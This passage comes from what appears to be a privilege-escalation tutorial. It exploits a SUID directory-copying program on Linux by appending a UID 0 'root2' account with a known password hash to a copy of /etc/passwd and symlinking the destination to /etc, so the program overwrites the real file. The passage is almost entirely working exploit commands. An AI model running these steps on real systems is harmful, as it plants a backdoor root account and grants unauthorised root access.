 Create the malicious passwd file
Continuing with our example of a SUID program which copies directories, let’s see
how to exploit it.
First let’s create a source directory which will hold our malicious passwd file, which
we will use for overwriting /etc/passwd:
mkdir source
Now, create the malicious passwd file, which has an additional UID0 user:
cp /etc/passwd source/passwd
echo 'root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash' >> source/passwd
The password for this new root2 user will be mrcake.
Create the symlink
We should now create a symlink to the /etc folder. We will call it destination:
ln -s /etc destination
Escalate privileges
Now we can simply run the program with our crafted source and destination
directories. /etc/passwd will be overwritten and we will be able to gain root access by
doing su root2.